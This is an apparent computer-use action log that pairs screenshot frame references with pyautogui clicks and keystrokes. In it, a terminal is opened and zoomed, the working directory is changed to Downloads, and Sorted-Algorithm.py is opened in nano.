
pyautogui.click(561, 320)
pyautogui.moveTo(550, 211); pyautogui.dragTo(847, 236)
pyautogui.click(827, 308)

# Launch Terminal Emulator from the Applications menu.
pyautogui.rightClick(825, 311)
pyautogui.click(810, 353)

pyautogui.click(6, 6)

pyautogui.click(74, 121)
# Zoom the terminal text in three times and maximize the window.
pyautogui.click(457, 233)
pyautogui.click(476, 297)
pyautogui.click(460, 232)

pyautogui.click(476, 296)
pyautogui.click(460, 233)
pyautogui.click(476, 297)

pyautogui.moveTo(532, 220); pyautogui.dragTo(365, 160)

pyautogui.click(795, 161)

# Change into Downloads/ and open Sorted-Algorithm.py with nano.
pyautogui.write('nano')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('cd Downloads/')

pyautogui.press('Return')

pyautogui.write('nano ')

pyautogui.write('Sorted-Algorithm.py')

pyautogui.press('Return')

